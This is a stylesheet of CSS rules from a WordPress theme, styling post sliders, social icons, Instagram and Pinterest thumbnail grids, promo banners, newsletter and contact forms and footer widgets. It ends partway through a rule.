.widget .penci-widget-slider .penci-widget-slide-detail h4 a {
color: #fff;
font-size: 18px;
text-decoration: none;
letter-spacing: 0;
}
.penci_post-slider-sc .penci-post-slider-style-3 .penci-widget-slide-detail h4 a {
color: #313131;
}
.penci-widget-slide-detail .slide-item-date {
color: #fff;
display: block;
margin-top: 5px;
font-size: 13px;
}
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-1 .owl-nav .owl-prev,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-1 .owl-nav .owl-next,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-2 .owl-nav .owl-prev,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-2 .owl-nav .owl-next {
width: 16px;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
background: none;
color: #fff;
font-size: 16px;
}
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-1 .owl-nav .owl-prev,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-2 .owl-nav .owl-prev {
left: 10px;
}
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-1 .owl-nav .owl-next,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-2 .owl-nav .owl-next {
right: 10px;
} .penci-widget-slider.penci-post-slider-style-2 .penci-slide-content,
.penci-widget-slider.penci-post-slider-style-3 .penci-slide-content {
text-align: left;
}
.penci-widget-slider.penci-post-slider-style-2 .penci-widget-slide-detail {
transform: none;
-webkit-transform: none;
-moz-transform: none;
top: auto;
bottom: 20px;
}
.penci-post-slider-style-2 .penci-widget-slider-overlay {
background: -moz-linear-gradient(top, transparent 0%, #000 100%);
background: -webkit-linear-gradient(top, transparent 0%, #000 100%);
background: -o-linear-gradient(top, transparent 0%, #000 100%);
background: -ms-linear-gradient(top, transparent 0%, #000 100%);
background: linear-gradient(to bottom, transparent 0%, #000 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
-webkit-transition: opacity .4s ease 0s;
-moz-transition: opacity .4s ease 0s;
-o-transition: opacity .4s ease 0s;
transition: opacity .4s ease 0s;
opacity: 0.7;
}
.penci-post-slider-style-2 .penci-slide-widget:hover .penci-widget-slider-overlay {
opacity: 0.9;
} .penci-widget-slider.penci-post-slider-style-3 .penci-widget-slide-detail {
transform: none;
-webkit-transform: none;
-moz-transform: none;
position: static;
margin-top: 16px;
}
.widget .penci-widget-slider.penci-post-slider-style-3 .penci-widget-slide-detail h4 a {
color: inherit;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.widget .penci-widget-slider.penci-post-slider-style-3 .penci-widget-slide-detail h4 a:hover {
opacity: 0.8;
}
.penci-post-slider-style-3 .penci-widget-slide-detail .slide-item-date {
color: #888;
} .widget-social {
text-align: center;
display: table;
width: 100%;
}
.widget-social.pc_alignleft {
text-align: left;
}
.widget-social.pc_alignright {
text-align: right;
}
@media only screen and (max-width: 767px) {
.pcfb-wrapper .widget-social.pc_alignleft,
.pcfb-wrapper .widget-social.pc_alignright {
text-align: center;
}
}
.widget-social.show-text {
margin-left: -5px;
}
.widget-social a i {
width: 36px;
height: 36px;
line-height: 34px;
background: none;
color: #313131;
border: 1px solid #E0E0E0;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 5px 5px;
display: inline-block;
font-size: 14px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
text-align: center;
}
.widget-social.show-text a i {
margin-bottom: 0;
}
.widget-social a:hover {
text-decoration: none !important;
}
.widget-social a:hover i {
text-decoration: none;
color: #ffffff;
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
}
.widget-social a span {
display: none;
}
.widget-social a:first-child {
margin-left: 0;
}
.widget-social a:last-child {
margin-right: 0;
}
.widget-social.show-text > a {
width: 50%;
float: left;
text-align: left;
margin-bottom: 10px;
text-decoration: none;
}
.widget-social.show-text > a:nth-child(2n+1) {
clear: both;
}
.widget-social.show-text a span {
display: inline-block;
color: #313131;
text-transform: uppercase;
font-size: 13px;
margin-left: 10px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
letter-spacing: 0;
transition: color 0.3s;
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
line-height: 20px;
}
.widget-social.show-text.remove-uppercase-text a span {
text-transform: none;
}
.widget-social.show-text a:hover span {
color: var(--pcaccent-cl);
}
.widget-social.remove-circle a i {
width: auto;
height: auto;
line-height: 20px;
background: none !important;
border: none !important;
}
.widget-social.remove-circle a:hover i {
color: var(--pcaccent-cl);
}
.widget-social.remove-circle a span {
line-height: 20px;
margin-left: 5px;
}
.widget-social.remove-circle:not(.show-text) a i {
margin: 0 7px 5px;
}
.widget-social.penci-social-colored a i {
border: none !important;
line-height: 36px;
color: #fff !important;
}
.widget-social.penci-social-colored a:hover i {
opacity: 0.85;
}
.widget-social.remove-border-radius a i {
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
} .quote-widget {
position: relative;
display: block;
}
.quote-widget > i {
color: #999999;
position: absolute;
top: 0;
left: 0;
font-size: 22px;
}
.quote-widget > p {
padding-left: 40px;
}
.footer-widget-wrapper .quote-widget > i {
font-size: 24px;
}
.footer-widget-wrapper .quote-widget > p {
padding-left: 42px;
} .penci-pinterest-widget-container {
margin: -5px -5px 0 -5px;
}
.penci-images-pin-widget:before,
.penci-images-pin-widget:after {
display: table;
clear: both;
content: "";
}
.penci-pinterest-widget-container .penci-images-pin-widget a {
width: 33.3333%;
display: inline-block;
padding: 5px;
transition: opacity 0.2s;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
position: relative;
float: left;
vertical-align: top;
}
.penci-pinterest-widget-container .penci-images-pin-widget a .penci-image-holder {
border-radius: 0;
-webkit-border-radius: 0;
}
.penci-pinterest-widget-container .penci-images-pin-widget a:hover {
opacity: 0.8;
}
.penci-pinterest-widget-container .penci-images-pin-widget a:before,
.penci-pinterest-widget-container .penci-images-pin-widget a:after {
position: absolute;
top: 10px;
right: 10px;
bottom: 10px;
left: 10px;
content: '';
opacity: 0;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
z-index: 1;
}
.penci-pinterest-widget-container .penci-images-pin-widget a:before {
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.penci-pinterest-widget-container .penci-images-pin-widget a:after {
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.penci-pinterest-widget-container .penci-images-pin-widget a:hover:before,
.penci-pinterest-widget-container .penci-images-pin-widget a:hover:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.penci-pinterest-widget-container .pin_link {
text-align: center;
margin-top: 20px;
}
.penci-pinterest-widget-container.penci-loading .pin_link {
clear: both;
display: block;
}
.penci-pinterest-widget-container .pin_link a {
font-style: italic;
color: #999999;
font-size: 16px;
} .penci-list-banner {
display: block;
}
.penci-promo-item {
position: relative;
width: 100%;
margin: 0 0 25px 0;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-color: #ccc;
}
.penci-list-banner .penci-promo-item:last-child {
margin-bottom: 0;
}
.penci-promo-item.penci-banner-crop {
padding-bottom: 56%;
}
.penci-promo-item.penci-banner-has-text:after {
position: absolute;
left: 10px;
right: 10px;
top: 10px;
bottom: 10px;
content: '';
-webkit-transition: all 0.4s;
transition: all 0.4s;
z-index: 5;
border: 1px solid #fff;
opacity: 0.4;
}
.penci-promo-item.penci-banner-has-text:hover:after {
opacity: 1;
}
.penci-promo-url {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 100;
background: none !important;
}
.penci-promo-text {
position: absolute;
display: block;
top: 50%;
width: 100%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
padding: 0 10px;
left: 0;
z-index: 1;
text-align: center;
}
.penci-promo-text h4 {
text-transform: uppercase;
font-size: 12px;
line-height: 1.3;
background: #ffffff;
display: inline-block;
padding: 12px 12px;
min-width: 120px;
text-align: center;
color: #010101;
}
.penci-promo-item img {
width: 100%;
} .footer-widget-wrapper .widget {
margin-bottom: 30px;
}
.footer-widget-wrapper .widget .widget-title {
color: #313131;
margin: 0 0 30px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
position: relative;
text-align: left;
font-size: 16px;
text-transform: uppercase;
background: none;
}
.footer-widget-wrapper .widget .widget-title .inner-arrow {
border-top: none;
border-left: none;
border-right: none;
padding: 0 0 10px;
background: none;
border-bottom: 3px solid #e0e0e0;
}
.footer-widget-wrapper .widget .widget-title:before,
.footer-widget-wrapper .widget .widget-title:after {
content: none;
} .mc4wp-form {
max-width: 450px;
width: 100%;
margin: 0;
text-align: center;
margin-left: auto;
margin-right: auto;
}
.post-entry .mc4wp-form {
margin-left: auto;
margin-right: auto;
margin-bottom: 17px;
}
.mc4wp-form > form > p,
.mc4wp-form .mc4wp-form-fields > p {
margin-bottom: 20px;
}
.penci-mailchimp-s3 .footer-subscribe .mc4wp-form .memail {
margin-bottom: 0;
}
.widget .mc4wp-form > form > p:last-of-type,
.mc4wp-form .mc4wp-form-fields > p:last-of-type {
margin-bottom: 0;
}
.mc4wp-form input {
border: 1px solid #DEDEDE;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
outline: none;
background: none;
display: block;
font-size: 12px;
line-height: 1;
padding: 17px 20px;
margin-bottom: 20px;
letter-spacing: 0;
font-family: var(--pcbody-font);
}
.mc4wp-form input:focus {
background: #fff;
}
.mc4wp-form input[type="text"],
.mc4wp-form input[type="email"],
.mc4wp-form input[type="number"],
.mc4wp-form input[type="date"] {
width: 100%;
}
.mc4wp-form input[type="checkbox"] {
display: inline-block;
vertical-align: middle;
}
.mc4wp-form input[type="submit"] {
display: block;
width: 100%;
font-size: 14px;
padding: 18px 20px;
text-transform: uppercase;
color: #313131;
margin: 0;
cursor: pointer;
border: none;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
background: #F5F5F5;
}
.mc4wp-form input[type="submit"]:hover {
background: var(--pcaccent-cl);
color: #fff;
} div.wpforms-container .wpforms-form.wpforms-form .wpforms-field:not( :last-child ) {
padding: 0 0 28px 0;
}
div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label {
color: #939393;
font-size: 12px;
display: block;
font-family: var(--pchead-font);
text-transform: uppercase;
font-weight: var(--pchead-wei);
margin-bottom: 8px;
}
div.wpforms-container .wpforms-form.wpforms-form input[type=date],
div.wpforms-container .wpforms-form.wpforms-form input[type=datetime],
div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local],
div.wpforms-container .wpforms-form.wpforms-form input[type=email],
div.wpforms-container .wpforms-form.wpforms-form input[type=month],
div.wpforms-container .wpforms-form.wpforms-form input[type=number],
div.wpforms-container .wpforms-form.wpforms-form input[type=password],
div.wpforms-container .wpforms-form.wpforms-form input[type=range],
div.wpforms-container .wpforms-form.wpforms-form input[type=search],
div.wpforms-container .wpforms-form.wpforms-form input[type=tel],
div.wpforms-container .wpforms-form.wpforms-form input[type=text],
div.wpforms-container .wpforms-form.wpforms-form input[type=time],
div.wpforms-container .wpforms-form.wpforms-form input[type=url],
div.wpforms-container .wpforms-form.wpforms-form input[type=week],
div.wpforms-container .wpforms-form.wpforms-form select,
div.wpforms-container .wpforms-form.wpforms-form textarea {
padding: 12px 20px;
border: 1px solid #DEDEDE;
font-size: 12px;
width: 100%;
font-weight: normal;
font-family: var(--pcbody-font);
max-height: 50px;
height: auto;
background: none;
}
div.wpforms-container .wpforms-form .wpforms-field-label-inline {
font-size: inherit;
font-weight: inherit;
line-height: 1.3;
}
div.wpforms-container-full .wpforms-form label.wpforms-error {
margin-top: 5px;
}
div.wpforms-container .wpforms-form.wpforms-form input[type=submit],
div.wpforms-container .wpforms-form.wpforms-form button[type=submit],
div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button {
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
background: #F5F5F5;
border-radius: 0;
font-size: 14px;
color: #313131;
padding: 12px 20px;
display: inline-block;
-o-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
cursor: pointer;
width: auto;
min-width: 120px;
text-align: center;
margin: 0;
border: none;
}
div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover,
div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover,
div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
.mc4wp-form input[type="submit"]:hover {
color: #fff;
border: none;
background: var(--pcaccent-cl);
} .penci-sidebar-content .widget .jr-insta-thumb,
.footer-widget-wrapper .widget .jr-insta-thumb {
margin: -5px -5px 0 -5px;
}
.penci-sidebar-content .widget .jr-insta-thumb ul.thumbnails li,
.footer-widget-wrapper .widget .jr-insta-thumb ul.thumbnails li {
transition: opacity 0.2s;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
margin: 0;
}
.penci-sidebar-content .widget .jr-insta-thumb ul.thumbnails li:hover,
.footer-widget-wrapper .widget .jr-insta-thumb ul.thumbnails li:hover {
opacity: 0.8;
}
.penci-sidebar-content .widget .jr-insta-thumb ul.thumbnails li img,
.footer-widget-wrapper .widget .jr-insta-thumb ul.thumbnails li img {
padding: 5px;
width: 100%;
}
.jr-insta-thumb ul.thumbnails li img {
width: 100%;
}
.widget .jr-insta-thumb ul.thumbnails {
margin: 0;
}
.widget .jr-insta-thumb ul.thumbnails.jr_col_2 li {
width: 50% !important;
}
.widget .jr-insta-thumb ul.thumbnails.jr_col_3 li {
width: 33.3333% !important;
}
.widget .jr-insta-thumb ul.thumbnails.jr_col_4 li {
width: 25% !important;
}
.widget .jr-insta-thumb ul.thumbnails.jr_col_5 li {
width: 20% !important;
}
.pllexislider .pllex-direction-nav {
background: none !important;
border-radius: 0 !important;
-webkit-border-radius: 0 !important;
-moz-border-radius: 0 !important;
}
.pllexislider .pllex-direction-nav .pllex-next {
margin-left: 1px;
}
.pllexislider .pllex-direction-nav li a {
width: 40px;
height: 40px;
line-height: 40px !important;
background: rgba(0, 0, 0, 0.5);
text-align: center;
}
.pllexislider .pllex-direction-nav li {
border: none !important;
}
.pllexislider .pllex-direction-nav .pllex-next:before,
.pllexislider .pllex-direction-nav .pllex-prev:before {
font-family: FontAwesome, sans-serif !important;
padding: 0 !important;
text-shadow: none !important;
font-size: 22px !important;
}
.penci-fawesome-ver5 .pllexislider .pllex-direction-nav .pllex-next:before,
.penci-fawesome-ver5 .pllexislider .pllex-direction-nav .pllex-prev:before {
font-family: "Font Awesome 5 Free" !important;
font-weight: 900;
}
.pllexislider .pllex-direction-nav .pllex-next:before {
content: "\f105" !important;
}
.pllexislider .pllex-direction-nav .pllex-prev:before {
content: "\f104" !important;
}
.pllexislider-overlay ul li .jr-insta-wrap .jr-insta-datacontainer .jr-insta-caption {
font-size: 12px !important;
line-height: 1.5em !important;
margin-top: 8px !important;
margin-bottom: 0 !important;
}
.pllexislider-overlay ul li .jr-insta-wrap .jr-insta-datacontainer {
text-shadow: none !important;
padding-top: 10px !important;
padding-bottom: 10px !important;
}
.penci-instaslider-normal .penci-insta-datacontainer {
margin-top: 5px;
margin-bottom: 5px;
display: block;
}
.penci-instaslider-normal .penci-insta-datacontainer .penci-insta-username {
text-decoration: none;
display: inline-block;
}
.penci-instaslider-normal .penci-insta-datacontainer .penci-insta-time {
float: right;
display: inline-block;
text-align: right;
display: none;
}
.penci-instaslider-normal .penci-insta-datacontainer .penci-insta-caption {
line-height: normal;
margin-top: 5px;
margin-bottom: 5px;
display: block;
clear: both
}
.penci-instaslider-overlay a {
color: #ffffff;
text-decoration: none;
}
.penci-instaslider-overlay .penci-insta-wrap {
position: relative;
color: #FFF;
line-height: normal;
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer {
opacity: 0;
visibility: hidden;
transition: all 0.3s;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
text-shadow: 0 0 5px rgba(0, 0, 0, 0.7);
background: rgba(0, 0, 0, 0.4);
padding: 5px 15px;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
.penci-instaslider-overlay .penci-insta-info:hover .penci-insta-wrap .penci-insta-datacontainer {
opacity: 1;
visibility: visible
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer .penci-insta-username a {
color: #FFF !important;
text-decoration: none;
font-weight: bold;
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer .penci-insta-time {
float: right;
text-align: right;
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer .penci-insta-caption {
line-height: normal;
color: #FFF;
margin-top: 5px;
margin-bottom: 5px;
display: block;
}
.penci-insta-thumb .penci-image-holder {
border-radius: 0;
-webkit-border-radius: 0;
}
.penci-insta-thumb ul.thumbnails {
list-style: none;
font-size: 0;
margin-left: -2.5%;
padding: 0;
margin-bottom: 0
}
.penci-insta-thumb ul.thumbnails.no-border {
margin-left: 0;
}
.penci-insta-thumb ul.thumbnails li {
display: inline-block;
padding: 0;
margin: 0 0 2.5% 2.5%;
background: none;
border: 0;
vertical-align: top;
box-shadow: none;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
}
.penci-insta-thumb ul.thumbnails.no-border li {
margin: 0;
}
.penci-insta-thumb ul.thumbnails li img {
max-width: 100% !important;
height: auto !important;
margin: 0 !important;
border: 0 !important;
vertical-align: top;
}
.penci-insta-thumb ul.thumbnails li a {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
.penci-insta-thumb ul.thumbnails.penci-inscol1 li {
width: 97.5% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol2 li {
width: 47.5% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol3 li {
width: 30.83% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol4 li {
width: 22.5% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol5 li {
width: 17.5% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol6 li {
width: 16.66% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol7 li {
width: 14.28% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol8 li {
width: 12.5% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol9 li {
width: 11.11% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol10 li {
width: 10% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol1 li {
width: 100% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol2 li {
width: 50% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol3 li {
width: 33.33% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol4 li {
width: 25% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol5 li {
width: 20% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol6 li {
width: 16.66% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol7 li {
width: 14.28% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol8 li {
width: 12.5% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol9 li {
width: 11.11% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol10 li {
width: 10% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol1 li {
width: 100% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol6 li {
width: 16.66% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol7 li {
width: 14.28% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol8 li {
width: 12.5% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol9 li {
width: 11.11% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol10 li {
width: 10% !important;
}
.penci-insta-thumb .penci-image-holder:before {
padding-top: 100%;
}
@media all and (max-width: 640px) {
.penci-insta-thumb ul.thumbnails.penci-inscol3 li,
.penci-insta-thumb ul.thumbnails.penci-inscol4 li,
.penci-insta-thumb ul.thumbnails.penci-inscol5 li,
.penci-insta-thumb ul.thumbnails.penci-inscol6 li {
width: 47.5% !important;;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol6 li {
width: 33.3333% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol7 li,
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol8 li,
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol9 li,
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol10 li {
width: 25% !important;;
}
.penci-insta-thumb ul.thumbnails.penci-inscol7 li,
.penci-insta-thumb ul.thumbnails.penci-inscol8 li,
.penci-insta-thumb ul.thumbnails.penci-inscol9 li,
.penci-insta-thumb ul.thumbnails.penci-inscol10 li {
width: 22.5% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol3 li,
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol4 li,
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol5 li,
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol6 li {
width: 50% !important;;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol7 li,
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol8 li,
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol9 li,
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol10 li {
width: 25% !important;;
}
}
@media all and (max-width: 480px) {
.penci-insta-thumb ul.thumbnails li {
width: 100% !important;
}
}
.penci_instagram_widget-sc .penci-insta-thumb,
.penci-sidebar-content .widget .penci-insta-thumb,
.footer-widget-wrapper .widget .penci-insta-thumb {
margin: -5px -5px 0 -5px;
}
.penci_instagram_widget-sc.penci_insta-thumbs-no-border .penci-insta-thumb {
margin: 0;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails li,
.penci-sidebar-content .widget .penci-insta-thumb ul.thumbnails li,
.footer-widget-wrapper .widget .penci-insta-thumb ul.thumbnails li {
transition: opacity 0.2s;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
margin: 0;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails li:hover,
.penci-sidebar-content .widget .penci-insta-thumb ul.thumbnails li:hover,
.footer-widget-wrapper .widget .penci-insta-thumb ul.thumbnails li:hover {
opacity: 0.8;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails li a,
.penci-sidebar-content .widget .penci-insta-thumb ul.thumbnails li a,
.footer-widget-wrapper .widget .penci-insta-thumb ul.thumbnails li a {
padding: 5px;
width: 100%;
}
.penci_instagram_widget-sc.penci_insta-thumbs-no-border .penci-insta-thumb ul.thumbnails li a {
padding: 0;
}
.penci-insta-thumb ul.thumbnails li img {
width: 100%;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails,
.widget .penci-insta-thumb ul.thumbnails {
margin: 0;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol2 li,
.widget .penci-insta-thumb ul.thumbnails.penci-inscol2 li {
width: 50% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol3 li,
.widget .penci-insta-thumb ul.thumbnails.penci-inscol3 li {
width: 33.3333% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol4 li,
.widget .penci-insta-thumb ul.thumbnails.penci-inscol4 li {
width: 25% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol5 li,
.widget .penci-insta-thumb ul.thumbnails.penci-inscol5 li {
width: 20% !important;
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer .penci-insta-caption {
font-size: 12px !important;
line-height: 1.5em !important;
margin-top: 8px !important;
margin-bottom: 0 !important;
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer {
text-shadow: none !important;
padding-top: 10px !important;
padding-bottom: 10px !important;
} .footer-subscribe {
text-align: center;
padding: 50px 0 40px;
background-color: #f7f7f7;
}
.footer-subscribe h4.footer-subscribe-title {
font-size: 32px;
letter-spacing: 0;
text-transform: none;
margin-bottom: 10px;
line-height: 1.3;
}
.footer-subscribe .mc4wp-form {
max-width: 540px;
margin: 0 auto;
}
.footer-subscribe .mc4wp-form:before,
.footer-subscribe .mc4wp-form:after,
.footer-subscribe .mc4wp-form-fields:before,
.footer-subscribe .mc4wp-form-fields:after {
content: "";
display: table;
clear: both;
}
.footer-subscribe .mc4wp-form .mdes {
color: #5c5c5e;
font-size: 18px;
font-style: italic;
line-height: 1.5;
width: 740px;
display: block;
clear: both;
margin-bottom: 23px;
margin-left: -100px;
}
.footer-subscribe .mc4wp-form .mname {
display: none;
}
.footer-subscribe .mc4wp-form .memail {
display: inline-block;
float: left;
width: 390px;
}
.footer-subscribe .mc4wp-form .msubmit {
display: inline-block;
float: left;
width: 140px;
margin-left: 10px;
}
.mc4wp-response {
clear: both;
color: #5c5c5e;
}
.mc4wp-response p {
line-height: 1.4;
color: #5c5c5e;
}
.footer-subscribe .widget .mc4wp-form input[type="email"],
.footer-subscribe .widget .mc4wp-form input[type="text"] {
background: none;
border-radius: 0;
border-color: #d7d7da;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
padding-top: 0;
padding-bottom: 0;
height: 48px;
line-height: 48px;
font-size: 14px;
margin: 0;
color: #313131;
}
.footer-subscribe input[type="email"]::-webkit-input-placeholder {
color: #313131;
}
.footer-subscribe input[type="email"]:-moz-placeholder {
color: #313131;
opacity: 1;
}
.footer-subscribe input[type="email"]::-moz-placeholder {
color: #313131;
opacity: 1;
}
.footer-subscribe input[type="email"]:-ms-input-placeholder {
color: #313131;
}
.footer-subscribe input[type="email"]::-ms-input-placeholder {
color: #313131;
}
.footer-subscribe input[type="text"]::-webkit-input-placeholder {
color: #313131;
}
.footer-subscribe input[type="text"]:-moz-placeholder {
color: #313131;
opacity: 1;
}
.footer-subscribe input[type="text"]::-moz-placeholder {
color: #313131;
opacity: 1;
}
.footer-subscribe input[type="text"]:-ms-input-placeholder {
color: #313131;
}
.footer-subscribe input[type="text"]::-ms-input-placeholder {
color: #313131;
}
.footer-subscribe .widget .mc4wp-form input[type="email"]:focus,
.footer-subscribe .widget .mc4wp-form input[type="email"]:hover,
.footer-subscribe .widget .mc4wp-form input[type="text"]:focus,
.footer-subscribe .widget .mc4wp-form input[type="text"]:hover {
border-color: #888888;
}
.footer-subscribe .widget .mc4wp-form input[type="submit"] {
background: #313131;
border-radius: 0;
color: #fff;
padding-top: 0;
padding-bottom: 0;
height: 48px;
line-height: 48px;
padding: 0;
text-align: center;
}
.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover {
background: var(--pcaccent-cl);
} .footer-instagram {
width: 100%;
clear: both;
display: block;
position: relative;
}
.footer-instagram .widget {
margin: 0;
}
.footer-instagram h4.footer-instagram-title {
position: relative;
white-space: nowrap;
margin: 0;
width: 100%;
color: #313131;
text-align: center;
padding: 12px 0;
border-top: 1px solid #ECECEC;
}
.footer-instagram.penci-top-instagram h4.footer-instagram-title {
border-top: none;
}
.footer-instagram h4.footer-instagram-title span {
display: inline-block;
position: relative;
padding: 0;
background: inherit;
color: inherit;
text-transform: uppercase;
font-size: 16px;
z-index: 20;
vertical-align: top;
}
.footer-instagram h4.footer-instagram-title span.title {
padding: 0;
background: none;
position: relative;
z-index: 10;
}
.footer-instagram h4.footer-instagram-title > span:before {
content: "\f16d";
font-family: FontAwesome;
font-size: 16px;
color: inherit;
margin-right: 8px;
display: inline-block;
vertical-align: middle;
letter-spacing: 0;
margin-bottom: 3px;
}
.penci-fawesome-ver5 .footer-instagram h4.footer-instagram-title > span:before {
font-family: "Font Awesome 5 Brands" !important;
font-weight: 900;
}
.footer-instagram .jr-insta-thumb {
position: relative;
z-index: 1;
}
.footer-instagram .jr-insta-thumb ul.thumbnails li {
transition: opacity 0.2s;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
}
.footer-instagram .jr-insta-thumb ul.thumbnails li:hover {
opacity: 0.9;
}
.jr-insta-thumb ul.thumbnails li a {
position: relative;
display: inline-block;
vertical-align: top !important;
width: 100%;
}
.jr-insta-thumb ul.thumbnails li a:before,
.jr-insta-thumb ul.thumbnails li a:after {
position: absolute;
left: 10px;
right: 10px;
top: 10px;
bottom: 10px;
content: '';
opacity: 0;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
}
.footer-instagram .jr-insta-thumb ul.thumbnails li a:before,
.footer-instagram .jr-insta-thumb ul.thumbnails li a:after {
top: 5px;
right: 5px;
bottom: 5px;
left: 5px;
}
.penci-insta-thumb ul.thumbnails li a {
position: relative;
display: inline-block;
vertical-align: top !important;
width: 100%;
}
.penci-insta-thumb ul.thumbnails li a:before,
.penci-insta-thumb ul.thumbnails li a:after {
position: absolute;
left: 10px;
right: 10px;
top: 10px;
bottom: 10px;
content: '';
opacity: 0;
z-index: 10;
